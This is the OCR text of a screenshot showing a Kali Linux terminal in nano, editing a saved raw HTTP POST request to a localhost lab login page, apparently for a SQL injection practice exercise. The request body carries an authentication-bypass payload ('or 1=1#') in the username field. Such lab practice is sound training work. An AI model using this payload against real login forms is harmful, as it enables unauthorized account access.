 root@kali: /home/kali/Desktop/labs
File Actions Edit View Help
GNU nano 7.2 req.txt
POST /labs/i0×02.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: session=6967cabefd763ac1a1a88e11159957db
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
username=jeremy'+or+1%3d1%23&password=jeremy
[ Wrote 17 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify